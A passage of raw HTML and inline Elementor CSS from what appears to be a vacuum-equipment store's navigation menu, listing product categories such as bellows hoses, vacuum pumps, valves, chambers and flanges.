.elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-9c72ca9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-0477a30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-icon i{color:#FE1100;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-icon svg{fill:#FE1100;transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-d05ef04{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-item > a{font-weight:bold;}.elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-58f4ee2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}@media(min-width:768px){.elementor-4528 .elementor-element.elementor-element-69ec3c3{width:34%;}.elementor-4528 .elementor-element.elementor-element-f60746e{width:27.417%;}.elementor-4528 .elementor-element.elementor-element-19d9eb0{width:5.398%;}.elementor-4528 .elementor-element.elementor-element-bd7e5ca{width:33%;}}</style>		<div data-elementor-type="section" data-elementor-id="4528" class="elementor elementor-4528" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e8c99d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8c99d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69ec3c3" data-id="69ec3c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a59ec1a elementor-widget elementor-widget-heading" data-id="a59ec1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/vacuum-components/vacuum-bellows/bellows-hose/">Bellows Hose</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-7a51a33 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a51a33" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fittings-and-flanges/kf-to-kf-fittings/bellows-hose/?orderby=popularity">

											<span class="elementor-icon-list-text">KF Bellows Hose </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fittings-and-flanges/iso-lf-fittings-and-adapters/flexible-bellows/?orderby=price">

											<span class="elementor-icon-list-text">ISO Bellows Hose </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-bellows/cf-bellows-hose/?orderby=price">

											<span class="elementor-icon-list-text">CF Bellows Hose </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d279103 elementor-widget elementor-widget-heading" data-id="d279103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/">Vacuum Chambers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-7363e66 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7363e66" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/stainless-steel-vacuum-chambers-chambers/">

											<span class="elementor-icon-list-text">Stainless Steel Vacuum Chambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/acrylic-vacuum-chambers/">

											<span class="elementor-icon-list-text">Acrylic Vacuum Chambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/desiccator-cabinet/">

											<span class="elementor-icon-list-text">Desiccator Cabinet</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2bd9344 elementor-widget elementor-widget-heading" data-id="2bd9344" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/filterstraps-silencers/">Filters,Traps & Silencers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-79d9952 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79d9952" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/filterstraps-silencers/filters/">

											<span class="elementor-icon-list-text">Filters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/filterstraps-silencers/traps/">

											<span class="elementor-icon-list-text">Traps </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/filterstraps-silencers/silencers/">

											<span class="elementor-icon-list-text">Silencers </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f60746e" data-id="f60746e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d7e5b2 elementor-widget elementor-widget-heading" data-id="9d7e5b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/vacuum-pumps/">Vacuum Pumps</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-122093c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="122093c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-pumps/rotary-vacuum-pumps/">

											<span class="elementor-icon-list-text">Rotary Vacuum Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-pumps/dry-scroll-vacuum-pumps/">

											<span class="elementor-icon-list-text">Dry Scroll Vacuum Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-pumps/turbo-pumps-controllers/">

											<span class="elementor-icon-list-text">Turbo Pumps & Controllers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/vacuum-components/vacuum-pumps/vacuum-pump-air-filter/">

											<span class="elementor-icon-list-text">Vacuum Pump Air Filter</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-07e75c2 elementor-widget elementor-widget-heading" data-id="07e75c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/vacuum-valves/">Vacuum Valves</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-b7cd260 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7cd260" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/ball-valves/">

											<span class="elementor-icon-list-text">Ball Valves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/bellows-valves/">

											<span class="elementor-icon-list-text">Bellows Valves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/electromagnetic-valves/">

											<span class="elementor-icon-list-text">Electromagnetic Valves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/uhv-gate-valves/">

											<span class="elementor-icon-list-text">UHV Gate Valves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://vacuum-components/vacuum-valves/adjustable-valves/">

											<span class="elementor-icon-list-text">Adjustable Valves</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-63f32a1 elementor-widget elementor-widget-heading" data-id="63f32a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/vacuum-measurement/">Vacuum Measurement</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-19d9eb0" data-id="19d9eb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c72ca9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c72ca9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0477a30 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0477a30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bd7e5ca" data-id="bd7e5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d05ef04 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d05ef04" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/product-category/vacuum-components/fittings-and-flanges/">

											<span class="elementor-icon-list-text">Fittings and Flanges</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58f4ee2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58f4ee2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/cf-conflat-fittings/">

											<span class="elementor-icon-list-text">CF Conflat Fittings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/kf-adapters/">

											<span class="elementor-icon-list-text">KF Adapters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/kf-to-kf-fittings/">

											<span class="elementor-icon-list-text">KF to KF Fittings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/iso-lf-fittings-and-adapters/">

											<span class="elementor-icon-list-text">ISO LF Fittings and Adapters </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/npt-fittings-and-adapters/">

											<span class="elementor-icon-list-text">NPT Fittings and Adapters </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/custom-fittings/">

											<span class="elementor-icon-list-text">Custom Fittings </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4596" class="inner-700 rh-el-onhover load-block-5235 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/glove-box/">Glove Boxes &amp; Purifiers</a>
	<ul class="sub-menu">
		<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-5235 .elementor-element.elementor-element-19b0cef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5235 .elementor-element.elementor-element-19b0cef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5235 .elementor-element.elementor-element-5bed627c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-29d363f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1c2187af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-76f285b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-c551b3d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-ea8924e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items.elementor-inline-items 